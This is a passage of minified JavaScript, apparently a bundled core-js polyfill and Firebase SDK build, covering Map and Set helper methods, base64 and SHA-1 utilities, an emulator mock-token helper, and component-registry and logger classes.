0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){o.call(i,r(e,t,n),e)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{mapValues:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){o.call(i,t,r(e,t,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{merge:function(t){for(var e=m(this),n=Ht(e.set),r=0;r<arguments.length;)ie(arguments[r++],n,{that:e,AS_ENTRIES:!0});return e}}),st({target:"Map",proto:!0,real:!0,forced:G},{reduce:function(n){var r=m(this),t=Bi(r),i=arguments.length<2,o=i?void 0:arguments[1];if(Ht(n),ie(t,function(t,e){o=i?(i=!1,e):n(o,e,t,r)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i)throw TypeError("Reduce of empty map with no initial value");return o}}),st({target:"Map",proto:!0,real:!0,forced:G},{some:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",proto:!0,real:!0,forced:G},{update:function(t,e){var n=m(this),r=arguments.length;Ht(e);var i=n.has(t);if(!i&&r<3)throw TypeError("Updating absent value");r=i?n.get(t):Ht(2<r?arguments[2]:void 0)(t,n);return n.set(t,e(r,t,n)),n}});var Ki=function(t,e){var n,r=m(this),i=2<arguments.length?arguments[2]:void 0;if("function"!=typeof e&&"function"!=typeof i)throw TypeError("At least one callback required");return r.has(t)?(n=r.get(t),"function"==typeof e&&(n=e(n),r.set(t,n))):"function"==typeof i&&(n=i(),r.set(t,n)),n};st({target:"Map",proto:!0,real:!0,forced:G},{upsert:Ki}),st({target:"Map",proto:!0,real:!0,forced:G},{updateOrInsert:Ki}),H("Set",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},qi),ft.Set,st({target:"Set",stat:!0},{from:fr}),st({target:"Set",stat:!0},{of:Q});st({target:"Set",proto:!0,real:!0,forced:G},{addAll:function(){return function(){for(var t=m(this),e=Ht(t.add),n=0,r=arguments.length;n<r;n++)e.call(t,arguments[n]);return t}.apply(this,arguments)}}),st({target:"Set",proto:!0,real:!0,forced:G},{deleteAll:function(){return Vi.apply(this,arguments)}});function Wi(t){return Set.prototype.values.call(t)}st({target:"Set",proto:!0,real:!0,forced:G},{every:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return!ie(e,function(t,e){if(!r(t,t,n))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{difference:function(t){var e=m(this),n=new(Ie(e,et("Set")))(e),r=Ht(n.delete);return ie(t,function(t){r.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{filter:function(t){var e=m(this),n=Wi(e),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(e,et("Set"))),o=Ht(i.add);return ie(n,function(t){r(t,t,e)&&o.call(i,t)},{IS_ITERATOR:!0}),i}}),st({target:"Set",proto:!0,real:!0,forced:G},{find:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e){if(r(t,t,n))return e(t)},{IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Set",proto:!0,real:!0,forced:G},{intersection:function(t){var e=m(this),n=new(Ie(e,et("Set"))),r=Ht(e.has),i=Ht(n.add);return ie(t,function(t){r.call(e,t)&&i.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{isDisjointFrom:function(t){var n=m(this),r=Ht(n.has);return!ie(t,function(t,e){if(!0===r.call(n,t))return e()},{INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{isSubsetOf:function(t){var e=function(t){var e=ee(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return m(e.call(t))}(this),n=m(t),r=n.has;return"function"!=typeof r&&(n=new(et("Set"))(t),r=Ht(n.has)),!ie(e,function(t,e){if(!1===r.call(n,t))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{isSupersetOf:function(t){var n=m(this),r=Ht(n.has);return!ie(t,function(t,e){if(!1===r.call(n,t))return e()},{INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{join:function(t){var e=m(this),n=Wi(e),e=void 0===t?",":String(t),t=[];return ie(n,t.push,{that:t,IS_ITERATOR:!0}),t.join(e)}}),st({target:"Set",proto:!0,real:!0,forced:G},{map:function(t){var e=m(this),n=Wi(e),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(e,et("Set"))),o=Ht(i.add);return ie(n,function(t){o.call(i,r(t,t,e))},{IS_ITERATOR:!0}),i}}),st({target:"Set",proto:!0,real:!0,forced:G},{reduce:function(e){var n=m(this),t=Wi(n),r=arguments.length<2,i=r?void 0:arguments[1];if(Ht(e),ie(t,function(t){i=r?(r=!1,t):e(i,t,t,n)},{IS_ITERATOR:!0}),r)throw TypeError("Reduce of empty set with no initial value");return i}}),st({target:"Set",proto:!0,real:!0,forced:G},{some:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e){if(r(t,t,n))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{symmetricDifference:function(t){var e=m(this),n=new(Ie(e,et("Set")))(e),r=Ht(n.delete),i=Ht(n.add);return ie(t,function(t){r.call(n,t)||i.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{union:function(t){var e=m(this),e=new(Ie(e,et("Set")))(e);return ie(t,Ht(e.add),{that:e}),e}});var Hi=Math.floor;st({target:"Number",stat:!0},{isInteger:function(t){return!y(t)&&isFinite(t)&&Hi(t)===t}}),ft.Number.isInteger,st({target:"Number",stat:!0},{isNaN:function(t){return t!=t}}),ft.Number.isNaN;var zi=function(t,e){return(zi=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function Gi(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}zi(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var Qi=function(){return(Qi=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function Yi(t,s,a,u){return new(a=a||Promise)(function(n,e){function r(t){try{o(u.next(t))}catch(t){e(t)}}function i(t){try{o(u.throw(t))}catch(t){e(t)}}function o(t){var e;t.done?n(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(r,i)}o((u=u.apply(t,s||[])).next())})}function Xi(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&e[0]?o.return:e[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,e[1])).done)return s;switch(o=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,o=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=r.call(n,a)}catch(t){e=[6,t],o=0}finally{i=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}}function $i(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return{value:(t=t&&r>=t.length?void 0:t)&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function Ji(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,i,o=n.call(t),s=[];try{for(;(void 0===e||0<e--)&&!(r=o.next()).done;)s.push(r.value)}catch(t){i={error:t}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}function Zi(t,e){for(var n=0,r=e.length,i=t.length;n<r;n++,i++)t[i]=e[n];return t}function to(t){for(var e=[],n=0,r=0;r<t.length;r++){var i=t.charCodeAt(r);i<128?e[n++]=i:(i<2048?e[n++]=i>>6|192:(55296==(64512&i)&&r+1<t.length&&56320==(64512&t.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&t.charCodeAt(++r)),e[n++]=i>>18|240,e[n++]=i>>12&63|128):e[n++]=i>>12|224,e[n++]=i>>6&63|128),e[n++]=63&i|128)}return e}function eo(t){return t=to(t),so.encodeByteArray(t,!0)}function no(t){try{return so.decodeString(t,!0)}catch(t){console.error("base64Decode failed: ",t)}return null}var ro={NODE_CLIENT:!1,NODE_ADMIN:!1,SDK_VERSION:"${JSCORE_VERSION}"},io=function(t,e){if(!t)throw oo(e)},oo=function(t){return new Error("Firebase Database ("+ro.SDK_VERSION+") INTERNAL ASSERT FAILED: "+t)},so={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray:function(t,e){if(!Array.isArray(t))throw Error("encodeByteArray takes an array as a parameter");this.init_();for(var n=e?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[],i=0;i<t.length;i+=3){var o=t[i],s=i+1<t.length,a=s?t[i+1]:0,u=i+2<t.length,c=u?t[i+2]:0,h=(15&a)<<2|c>>6,c=63&c;u||(c=64,s||(h=64)),r.push(n[o>>2],n[(3&o)<<4|a>>4],n[h],n[c])}return r.join("")},encodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?btoa(t):this.encodeByteArray(to(t),e)},decodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?atob(t):function(t){for(var e=[],n=0,r=0;n<t.length;){var i,o,s,a=t[n++];a<128?e[r++]=String.fromCharCode(a):191<a&&a<224?(o=t[n++],e[r++]=String.fromCharCode((31&a)<<6|63&o)):239<a&&a<365?(i=((7&a)<<18|(63&(o=t[n++]))<<12|(63&(s=t[n++]))<<6|63&t[n++])-65536,e[r++]=String.fromCharCode(55296+(i>>10)),e[r++]=String.fromCharCode(56320+(1023&i))):(o=t[n++],s=t[n++],e[r++]=String.fromCharCode((15&a)<<12|(63&o)<<6|63&s))}return e.join("")}(this.decodeStringToByteArray(t,e))},decodeStringToByteArray:function(t,e){this.init_();for(var n=e?this.charToByteMapWebSafe_:this.charToByteMap_,r=[],i=0;i<t.length;){var o=n[t.charAt(i++)],s=i<t.length?n[t.charAt(i)]:0,a=++i<t.length?n[t.charAt(i)]:64,u=++i<t.length?n[t.charAt(i)]:64;if(++i,null==o||null==s||null==a||null==u)throw Error();r.push(o<<2|s>>4),64!==a&&(r.push(s<<4&240|a>>2),64!==u&&r.push(a<<6&192|u))}return r},init_:function(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(var t=0;t<this.ENCODED_VALS.length;t++)this.byteToCharMap_[t]=this.ENCODED_VALS.charAt(t),this.charToByteMap_[this.byteToCharMap_[t]]=t,this.byteToCharMapWebSafe_[t]=this.ENCODED_VALS_WEBSAFE.charAt(t),(this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[t]]=t)>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(t)]=t,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(t)]=t)}}},ao=function(t){return eo(t).replace(/\./g,"")};function uo(t){return co(void 0,t)}function co(t,e){if(!(e instanceof Object))return e;switch(e.constructor){case Date:return new Date(e.getTime());case Object:void 0===t&&(t={});break;case Array:t=[];break;default:return e}for(var n in e)e.hasOwnProperty(n)&&"__proto__"!==n&&(t[n]=co(t[n],e[n]));return t}var ho=(lo.prototype.wrapCallback=function(n){var r=this;return function(t,e){t?r.reject(t):r.resolve(e),"function"==typeof n&&(r.promise.catch(function(){}),1===n.length?n(t):n(t,e))}},lo);function lo(){var n=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(t,e){n.resolve=t,n.reject=e})}function fo(t,e){if(t.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');var n=e||"demo-project",r=t.iat||0,e=t.sub||t.user_id;if(!e)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");t=Qi({iss:"https://securetoken.google.com/"+n,aud:n,iat:r,exp:r+3600,auth_time:r,sub:e,user_id:e,firebase:{sign_in_provider:"custom",identities:{}}},t);return[ao(JSON.stringify({alg:"none",type:"JWT"})),ao(JSON.stringify(t)),""].join(".")}function po(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}function go(){return"undefined"!=typeof window&&(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(po())}function vo(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(t){return}}function yo(){var t="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof t&&void 0!==t.id}function mo(){return"object"==typeof navigator&&"ReactNative"===navigator.product}function bo(){return!0===ro.NODE_ADMIN}function _o(){return"indexedDB"in self&&null!=indexedDB}function wo(){return new Promise(function(t,e){try{var n=!0,r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=function(){i.result.close(),n||self.indexedDB.deleteDatabase(r),t(!0)},i.onupgradeneeded=function(){n=!1},i.onerror=function(){var t;e((null===(t=i.error)||void 0===t?void 0:t.message)||"")}}catch(t){e(t)}})}function To(){return!(!navigator||!navigator.cookieEnabled)}var Io,Eo="FirebaseError",So=(Gi(ko,Io=Error),ko);function ko(t,e,n){e=Io.call(this,e)||this;return e.code=t,e.customData=n,e.name=Eo,Object.setPrototypeOf(e,ko.prototype),Error.captureStackTrace&&Error.captureStackTrace(e,Co.prototype.create),e}var Co=(Ao.prototype.create=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,i=e[0]||{},o=this.service+"/"+t,t=this.errors[t],t=t?(r=i,t.replace(No,function(t,e){var n=r[e];return null!=n?String(n):"<"+e+"?>"})):"Error",t=this.serviceName+": "+t+" ("+o+").";return new So(o,t,i)},Ao);function Ao(t,e,n){this.service=t,this.serviceName=e,this.errors=n}var No=/\{\$([^}]+)}/g;function Ro(t){return JSON.parse(t)}function Po(t){return JSON.stringify(t)}function Oo(t){var e={},n={},r={},i="";try{var o=t.split("."),e=Ro(no(o[0])||""),n=Ro(no(o[1])||""),i=o[2],r=n.d||{};delete n.d}catch(t){}return{header:e,claims:n,data:r,signature:i}}function Do(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function xo(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]}function Lo(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}function Mo(t,e,n){var r,i={};for(r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=e.call(n,t[r],r,t));return i}function Fo(t){for(var n=[],e=0,r=Object.entries(t);e<r.length;e++){var i=r[e];!function(e,t){Array.isArray(t)?t.forEach(function(t){n.push(encodeURIComponent(e)+"="+encodeURIComponent(t))}):n.push(encodeURIComponent(e)+"="+encodeURIComponent(t))}(i[0],i[1])}return n.length?"&"+n.join("&"):""}var jo=(Uo.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},Uo.prototype.compress_=function(t,e){e=e||0;var n=this.W_;if("string"==typeof t)for(var r=0;r<16;r++)n[r]=t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3),e+=4;else for(r=0;r<16;r++)n[r]=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3],e+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}for(var o,s=this.chain_[0],a=this.chain_[1],u=this.chain_[2],c=this.chain_[3],h=this.chain_[4],r=0;r<80;r++)var l=r<40?r<20?(o=c^a&(u^c),1518500249):(o=a^u^c,1859775393):r<60?(o=a&u|c&(a|u),2400959708):(o=a^u^c,3395469782),i=(s<<5|s>>>27)+o+h+l+n[r]&4294967295,h=c,c=u,u=4294967295&(a<<30|a>>>2),a=s,s=i;this.chain_[0]=this.chain_[0]+s&4294967295,this.chain_[1]=this.chain_[1]+a&4294967295,this.chain_[2]=this.chain_[2]+u&4294967295,this.chain_[3]=this.chain_[3]+c&4294967295,this.chain_[4]=this.chain_[4]+h&4294967295},Uo.prototype.update=function(t,e){if(null!=t){for(var n=(e=void 0===e?t.length:e)-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<e;){if(0===o)for(;r<=n;)this.compress_(t,r),r+=this.blockSize;if("string"==typeof t){for(;r<e;)if(i[o]=t.charCodeAt(r),++r,++o===this.blockSize){this.compress_(i),o=0;break}}else for(;r<e;)if(i[o]=t[r],++r,++o===this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=e}},Uo.prototype.digest=function(){var t=[],e=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;56<=n;n--)this.buf_[n]=255&e,e/=256;this.compress_(this.buf_);for(var r=0,n=0;n<5;n++)for(var i=24;0<=i;i-=8)t[r]=this.chain_[n]>>i&255,++r;return t},Uo);function Uo(){this.chain_=[],this.buf_=[],this.W_=[],this.pad_=[],this.inbuf_=0,this.total_=0,this.blockSize=64,this.pad_[0]=128;for(var t=1;t<this.blockSize;++t)this.pad_[t]=0;this.reset()}function qo(t,e){e=new Vo(t,e);return e.subscribe.bind(e)}var Vo=(Bo.prototype.next=function(e){this.forEachObserver(function(t){t.next(e)})},Bo.prototype.error=function(e){this.forEachObserver(function(t){t.error(e)}),this.close(e)},Bo.prototype.complete=function(){this.forEachObserver(function(t){t.complete()}),this.close()},Bo.prototype.subscribe=function(t,e,n){var r,i=this;if(void 0===t&&void 0===e&&void 0===n)throw new Error("Missing Observer.");void 0===(r=function(t,e){if("object"!=typeof t||null===t)return!1;for(var n=0,r=e;n<r.length;n++){var i=r[n];if(i in t&&"function"==typeof t[i])return!0}return!1}(t,["next","error","complete"])?t:{next:t,error:e,complete:n}).next&&(r.next=Ko),void 0===r.error&&(r.error=Ko),void 0===r.complete&&(r.complete=Ko);n=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?r.error(i.finalError):r.complete()}catch(t){}}),this.observers.push(r),n},Bo.prototype.unsubscribeOne=function(t){void 0!==this.observers&&void 0!==this.observers[t]&&(delete this.observers[t],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},Bo.prototype.forEachObserver=function(t){if(!this.finalized)for(var e=0;e<this.observers.length;e++)this.sendOne(e,t)},Bo.prototype.sendOne=function(t,e){var n=this;this.task.then(function(){if(void 0!==n.observers&&void 0!==n.observers[t])try{e(n.observers[t])}catch(t){"undefined"!=typeof console&&console.error&&console.error(t)}})},Bo.prototype.close=function(t){var e=this;this.finalized||(this.finalized=!0,void 0!==t&&(this.finalError=t),this.task.then(function(){e.observers=void 0,e.onNoObservers=void 0}))},Bo);function Bo(t,e){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=e,this.task.then(function(){t(n)}).catch(function(t){n.error(t)})}function Ko(){}function Wo(t,e,n,r){var i;if(r<e?i="at least "+e:n<r&&(i=0===n?"none":"no more than "+n),i)throw new Error(t+" failed: Was called with "+r+(1===r?" argument.":" arguments.")+" Expects "+i+".")}function Ho(t,e){return t+" failed: "+e+" argument "}function zo(t,e,n,r){if((!r||n)&&"function"!=typeof n)throw new Error(Ho(t,e)+"must be a valid function.")}function Go(t,e,n,r){if((!r||n)&&("object"!=typeof n||null===n))throw new Error(Ho(t,e)+"must be a valid context object.")}function Qo(t){for(var e=0,n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e++:r<2048?e+=2:55296<=r&&r<=56319?(e+=4,n++):e+=3}return e}var Yo=1e3,Xo=2,$o=144e5,Jo=.5;function Zo(t,e,n){void 0===n&&(n=Xo);n=(e=void 0===e?Yo:e)*Math.pow(n,t),t=Math.round(Jo*n*(Math.random()-.5)*2);return Math.min($o,n+t)}function ts(t){return t&&t._delegate?t._delegate:t}var es=(ns.prototype.setInstantiationMode=function(t){return this.instantiationMode=t,this},ns.prototype.setMultipleInstances=function(t){return this.multipleInstances=t,this},ns.prototype.setServiceProps=function(t){return this.serviceProps=t,this},ns.prototype.setInstanceCreatedCallback=function(t){return this.onInstanceCreated=t,this},ns);function ns(t,e,n){this.name=t,this.instanceFactory=e,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}var rs="[DEFAULT]",is=(os.prototype.get=function(t){var e=this.normalizeInstanceIdentifier(t);if(!this.instancesDeferred.has(e)){t=new ho;if(this.instancesDeferred.set(e,t),this.isInitialized(e)||this.shouldAutoInitialize())try{var n=this.getOrInitializeService({instanceIdentifier:e});n&&t.resolve(n)}catch(t){}}return this.instancesDeferred.get(e).promise},os.prototype.getImmediate=function(e){var t=this.normalizeInstanceIdentifier(null==e?void 0:e.identifier),e=null!==(e=null==e?void 0:e.optional)&&void 0!==e&&e;if(!this.isInitialized(t)&&!this.shouldAutoInitialize()){if(e)return null;throw Error("Service "+this.name+" is not available")}try{return this.getOrInitializeService({instanceIdentifier:t})}catch(t){if(e)return null;throw t}},os.prototype.getComponent=function(){return this.component},os.prototype.setComponent=function(t){var e,n;if(t.name!==this.name)throw Error("Mismatching Component "+t.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if(this.component=t,this.shouldAutoInitialize()){if("EAGER"===t.instantiationMode)try{this.getOrInitializeService({instanceIdentifier:rs})}catch(t){}try{for(var r=$i(this.instancesDeferred.entries()),i=r.next();!i.done;i=r.next()){var o=Ji(i.value,2),s=o[0],a=o[1],u=this.normalizeInstanceIdentifier(s);try{var c=this.getOrInitializeService({instanceIdentifier:u});a.resolve(c)}catch(t){}}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}}},os.prototype.clearInstance=function(t){this.instancesDeferred.delete(t=void 0===t?rs:t),this.instancesOptions.delete(t),this.instances.delete(t)},os.prototype.delete=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=Array.from(this.instances.values()),[4,Promise.all(Zi(Zi([],Ji(e.filter(function(t){return"INTERNAL"in t}).map(function(t){return t.INTERNAL.delete()}))),Ji(e.filter(function(t){return"_delete"in t}).map(function(t){return t._delete()}))))];case 1:return t.sent(),[2]}})})},os.prototype.isComponentSet=function(){return null!=this.component},os.prototype.isInitialized=function(t){return this.instances.has(t=void 0===t?rs:t)},os.prototype.getOptions=function(t){return this.instancesOptions.get(t=void 0===t?rs:t)||{}},os.prototype.initialize=function(t){var e,n,r=(t=void 0===t?{}:t).options,r=void 0===r?{}:r,i=this.normalizeInstanceIdentifier(t.instanceIdentifier);if(this.isInitialized(i))throw Error(this.name+"("+i+") has already been initialized");if(!this.isComponentSet())throw Error("Component "+this.name+" has not been registered yet");var o=this.getOrInitializeService({instanceIdentifier:i,options:r});try{for(var s=$i(this.instancesDeferred.entries()),a=s.next();!a.done;a=s.next()){var u=Ji(a.value,2),c=u[0],h=u[1];i===this.normalizeInstanceIdentifier(c)&&h.resolve(o)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}return o},os.prototype.onInit=function(t,e){var n=this.normalizeInstanceIdentifier(e),r=null!==(e=this.onInitCallbacks.get(n))&&void 0!==e?e:new Set;r.add(t),this.onInitCallbacks.set(n,r);e=this.instances.get(n);return e&&t(e,n),function(){r.delete(t)}},os.prototype.invokeOnInitCallbacks=function(t,e){var n,r,i=this.onInitCallbacks.get(e);if(i)try{for(var o=$i(i),s=o.next();!s.done;s=o.next()){var a=s.value;try{a(t,e)}catch(t){}}}catch(t){n={error:t}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}},os.prototype.getOrInitializeService=function(t){var e=t.instanceIdentifier,n=t.options,r=void 0===n?{}:n,t=this.instances.get(e);if(!t&&this.component&&(t=this.component.instanceFactory(this.container,{instanceIdentifier:(n=e)===rs?void 0:n,options:r}),this.instances.set(e,t),this.instancesOptions.set(e,r),this.invokeOnInitCallbacks(t,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,t)}catch(t){}return t||null},os.prototype.normalizeInstanceIdentifier=function(t){return void 0===t&&(t=rs),!this.component||this.component.multipleInstances?t:rs},os.prototype.shouldAutoInitialize=function(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode},os);function os(t,e){this.name=t,this.container=e,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}var ss=(as.prototype.addComponent=function(t){var e=this.getProvider(t.name);if(e.isComponentSet())throw new Error("Component "+t.name+" has already been registered with "+this.name);e.setComponent(t)},as.prototype.addOrOverwriteComponent=function(t){this.getProvider(t.name).isComponentSet()&&this.providers.delete(t.name),this.addComponent(t)},as.prototype.getProvider=function(t){if(this.providers.has(t))return this.providers.get(t);var e=new is(t,this);return this.providers.set(t,e),e},as.prototype.getProviders=function(){return Array.from(this.providers.values())},as);function as(t){this.name=t,this.providers=new Map}var us,cs=[];(fr=us=us||{})[fr.DEBUG=0]="DEBUG",fr[fr.VERBOSE=1]="VERBOSE",fr[fr.INFO=2]="INFO",fr[fr.WARN=3]="WARN",fr[fr.ERROR=4]="ERROR",fr[fr.SILENT=5]="SILENT";function hs(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(e<t.logLevel)){var i=(new Date).toISOString(),o=ps[e];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+e+")");console[o].apply(console,Zi(["["+i+"]  "+t.name+":"],n))}}var ls={debug:us.DEBUG,verbose:us.VERBOSE,info:us.INFO,warn:us.WARN,error:us.ERROR,silent:us.SILENT},fs=us.INFO,ps=((Q={})[us.DEBUG]="log",Q[us.VERBOSE]="log",Q[us.INFO]="info",Q[us.WARN]="warn",Q[us.ERROR]="error",Q),ds=(Object.defineProperty(gs.prototype,"logLevel",{get:function(){return this._logLevel},set:function(t){if(!(t in us))throw new TypeError('Invalid value "'+t+'" assigned to `logLevel`');this._logLevel=t},enumerable:!1,configurable:!0}),gs.prototype.setLogLevel=function(t){this._logLevel="string"==typeof t?ls[t]:t},Object.defineProperty(gs.prototype,"logHandler",{get:function(){return this._logHandler},set:function(t){if("function"!=typeof t)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=t},enumerable:!1,configurable:!0}),Object.defineProperty(gs.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(t){this._userLogHandler=t},enumerable:!1,configurable:!0}),gs.prototype.debug=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.DEBUG],t)),this._logHandler.apply(this,Zi([this,us.DEBUG],t))},gs.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.VERBOSE],t)),this._logHandler.apply(this,Zi([this,us.VERBOSE],t))},gs.prototype.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.INFO],t)),this._logHandler.apply(this,Zi([this,us.INFO],t))},gs.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.WARN],t)),this._logHandler.apply(this,Zi([this,us.WARN],t))},gs.prototype.error=function(){for(var 